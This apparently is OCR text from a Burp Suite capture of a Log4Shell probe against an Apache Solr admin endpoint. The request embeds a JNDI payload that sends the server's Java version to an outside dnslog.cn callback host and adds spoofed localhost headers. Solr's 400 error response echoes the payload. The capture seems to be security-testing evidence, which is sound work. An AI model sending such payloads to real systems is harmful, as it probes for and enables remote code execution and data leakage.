 Request
Pretty Raw Hex U2C Chinese \n
1 GET /solr/admin/cores ?action=
${jndi:dns://${sys:java.version}.kp7r2a.dnslog.cn } HTTP/1.1
2 Host : :8983
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 x-forwarded-for : 127.0.0.1
10 x-originating-ip : 127.0.0.1
11 x-remote-ip : 127.0.0.1
12 x-remote-addr : 127.0.0.1
13 Connection : close
14
15
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 400 Bad Request
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 308
9
10 {
11 "responseHeader" :{
12 "status" :400,
13 "QTime" :3
},
14 "error" :{
15 "metadata" :[
16 "error-class" ,
"org.apache.solr.common.SolrException" ,
17 "root-error-class" ,
"org.apache.solr.common.SolrException"
],
18 "msg" :
"Unsupported operation: dns://${sys:java.version.kp7r2a.dnslog.c
n}",
19 "code" :400
}
}
20